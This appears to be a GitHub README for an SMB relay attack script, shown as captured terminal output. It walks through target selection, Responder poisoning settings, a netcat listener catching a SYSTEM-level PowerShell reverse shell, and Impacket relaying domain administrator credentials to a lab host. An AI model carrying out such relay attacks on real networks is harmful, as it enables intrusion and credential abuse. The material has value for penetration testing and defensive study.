 SMBrelay
/usr/bin/zsh 117x26
SMBRELAY
By @m4lal0
SMB Relay Attack Script
[?] Escriba la Interface disponible a usar:
1. eth0
2. lo
> eth0
[?] IP del atacante a usar (1/2):
1. Usar mi dirección IP local
2. Usar otra direccion IP
> 1
[?] IP del objetivo:
> 172.16.1.23
None 118x26
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [172.16.1.21]
Challenge set [random]
Don't Respond To Names ['ISATAP']
/usr/bin/zsh 117x26
listening on [any] 4647 ...
connect to [172.16.1.21] from (UNKNOWN) [172.16.1.23] 49869
Windows PowerShell running as user PC-ELLIOT$ on PC-ELLIOT
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
ipconfig
Configuraci?n IP de Windows
Adaptador de Ethernet Ethernet:
Sufijo DNS espec?fico para la conexi?n. . :
V?nculo: direcci?n IPv6 local. . . : fe80::85f2:b346:c9e:a700%3
Direcci?n IPv4. . . . . . . . . . . . . . : 172.16.1.23
M?scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 172.16.1.1
whoami
nt authority\system
PS C:\Windows\system32>
None 118x26
Impacket v0.9.24.dev1+20210706.140217.6da655ca - Copyright 2021 SecureAuth Corporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from EVILCORP/ADMINISTRADOR@172.16.1.22 controlled, attacking target smb://172.16.1.23
[*] Authenticating against smb://172.16.1.23 as EVILCORP/ADMINISTRADOR SUCCEED
[*] SMBD-Thread-4: Connection from EVILCORP/ADMINISTRADOR@172.16.1.22 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] SMBD-Thread-6: Connection from EVILCORP/ADMINISTRADOR@172.16.1.22 controlled, but there are no more targets left!